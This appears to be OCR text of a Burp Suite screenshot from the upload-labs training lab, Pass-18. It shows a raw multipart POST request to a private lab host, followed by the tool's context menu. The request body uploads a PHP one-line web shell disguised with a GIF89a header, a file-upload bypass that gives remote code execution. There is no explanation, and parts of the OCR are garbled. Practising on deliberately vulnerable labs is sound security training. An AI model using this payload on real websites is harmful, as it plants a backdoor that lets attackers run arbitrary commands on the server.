 Pretty Raw Hex
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 10.0.0.219
3 Content-Length : 340
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://10.0.0.219
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary09JGCeTb9Ijc08Ip
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/ cation/signed-exchange;v=b3;q=0.7
10 Referer : http://10.0.0.219/upload-labs/Pass-18/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary09JGCeTb9Ijc08Ip
16 Content-Disposition : form-data; name="upload_file "; filename ="ha
17 Content-Type : application/octet-stream
18
19 GIF89a
20 <?php eval($_POST['shell']);?>
21 ------WebKitFormBoundary09JGCeTb9Ijc08Ip
22 Content-Disposition : form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundary09JGCeTb9Ijc08Ip--
26
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding